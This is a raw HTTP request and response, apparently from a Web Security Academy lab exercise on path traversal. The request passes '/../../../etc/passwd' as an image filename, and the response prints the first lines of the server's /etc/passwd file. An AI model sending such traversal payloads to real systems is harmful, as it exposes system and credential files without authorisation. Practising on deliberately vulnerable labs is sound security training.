 GET /image?filename=/../../../etc/passwd HTTP/2
Host: 0a52005e037c8ff58026c6dd00b000f4.web-security-academy.net
Cookie: session=ObGlI2uSjhRCjmkM6lDfyzRKLvxFwm35
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a52005e037c8ff58026c6dd00b000f4.web-security-academy.net/product?productId=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin